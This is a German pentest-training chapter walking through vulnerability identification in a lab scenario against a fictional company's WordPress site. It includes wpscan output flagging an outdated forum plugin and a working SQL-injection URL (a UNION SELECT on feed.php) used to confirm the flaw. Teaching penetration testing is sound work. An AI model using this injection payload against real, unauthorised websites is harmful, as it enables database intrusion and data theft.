Phase 3: Identifikation von Schwachstellen

Neben gezielten DNS-Abfragen erfolgte eine Suche nach bekannten Schwachstellen – anhand der Versionsnummer des Nameservers. Es handelte sich dabei um eine aktuelle Softwareversion, welche im Debian-Changelog überprüft werden konnte. Für sie waren auf https://www.cvedetails.com/ noch keine Sicherheitslücken bekannt, weshalb mit der Überprüfung des Webservers fortgefahren werden musste.



Der Blogauftritt der Oblivius Education Inc. gab den Einsatz von WordPress (WP) als Content-Management-System (CMS) preis, dessen Version jedoch nicht identifiziert werden konnte:

Anstelle von WordPress selbst erwies sich aber ein aktives WP-Plugin anfällig gegenüber SQL-Injections:

~$wpscan --url http://10.222.1.38 --enumerate p

[..]

[+] URL: http://10.222.1.38/

[+] Started: Mon Jan 15 14:58:53 2018

[..]

[+] Enumerating installed plugins (only ones marked as popular) ...

Time: 00:00:00 <========================> (1406 / 1406) 100.00% Time: 00:00:00

[+] We found 1 plugins:

[+] Name: forum-server - v1.6.5

| Last updated: 2015-05-07T14:53:00.000Z

| Location: http://10.222.1.38/wp-content/plugins/forum-server/

| Readme: http://10.222.1.38/wp-content/plugins/forum-server/readme.txt

[!] The version is out of date, the latest version is 1.8.2

[..]

[!] Title: WP Forum Server 1.6.5 - index.php Multiple Parameter SQL Injection

Reference: https://wpvulndb.com/vulnerabilities/6424

Reference: http://www.securityfocus.com/bid/46362/

Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-1047

Reference: https://secunia.com/advisories/43306/

Reference: https://www.exploit-db.com/exploits/16235/

[..]



Mithilfe der aufgelisteten Links von wpscan konnte die SQL-Injection durch den URL-Aufruf http://10.222.1.38/wp-content/plugins/forum-server/feed.php?topic=1%20union%20select%20version%28%29%20-- verifiziert werden, indem über einen eingeschleusten SQL-Befehl die Datenbankversion angezeigt werden konnte:

Neben der SQL-Injection wurden weitere Schwachstellen gemäß OWASP Testing Guide in der Konzeption des Webservers entdeckt:

- Sensitive Parameter wurden im Klartext übertragen. So wurden die Credentials eines WP-Benutzers über HTTP und nicht über HTTPS transportiert.

- Ein sicherheitsrelevantes Attribut im HTTP-Protokollheader war nicht gesetzt. Dies betraf das HTTP-Header-Feld X-Frame-Options zur Vermeidung von Clickjacking-Angriffen, bei denen der Inhalt einer Anwendung durch eine andere Oberfläche überlagert wird.

Pentest Training

Werfen Sie einen Blick auf die Kapitel vom Pentest Training und lernen Sie Pentesting:

- Vorwort

- Einführung

- Rechtliche Rahmenbedingungen

- Hacking vs. Penetration-Testing

- Klassifizierung

- Aussagekraft von Penetrationstest

- Penetration-Testing-Standards

- Der Hacking-Leitfaden

- Hacking I: Scannen von Netzwerken

- Hacking II: Passwortangriffe

- Hacking III: Webanwendungsangriffe

- Hacking IV: Privilegienausweitung

- Hacking V: Tunnel-Techniken

- Hacking VI: Vulnerability-Scanner und Penetration-Testing-Frameworks

- Vorführung eines Pentests

- Risikobewertung von identifizierten Schwachstellen

- Aufbau Dokumentation und Berichterstellung

- Plauderei aus dem Nähkästchen: Insights von Dubius Payment Ltd.

binsec academy GmbH - Online IT Security Training with Practical Focus

Die binsec academy GmbH ist ein Anbieter von praxisorientierten Online-Trainings im Bereich IT-Sicherheit. Das Schulungsangebot umfasst unter anderem Penetration Testing und sichere Softwareentwicklung. Die Teilnehmer lernen in realitätsnahen Laborumgebungen, die typische IT-Infrastrukturen und Anwendungen simulieren. Die Kurse beinhalten anerkannte Standards wie den OWASP Top 10 und PCI DSS und sind in mehreren Programmiersprachen verfügbar. Nach erfolgreichem Abschluss erhalten die Teilnehmenden Zertifikate wie den Binsec Academy Certified Pentest Professional (BACPP) oder den Binsec Academy Certified Secure Coding Professional (BACSCP), die ihre praktischen Fähigkeiten zur Erkennung und Behebung von Sicherheitslücken belegen.

Gehe zu binsec acadmy GmbH

binsec GmbH – Experten für Penetrationstests

Die binsec GmbH ist ein deutsches IT-Sicherheitsunternehmen mit Schwerpunkt auf professionellen Penetrationstests. Mit über 10 Jahren Erfahrung führt das Team tiefgehende Sicherheitsprüfungen von Netzwerken, Webanwendungen, APIs und mobilen Apps durch. Zertifizierte Experten identifizieren und dokumentieren systematisch Sicherheitslücken, um Unternehmen dabei zu unterstützen, ihre IT-Sicherheit zu verbessern und Compliance-Anforderungen zu erfüllen.

Gehe zu binsec GmbH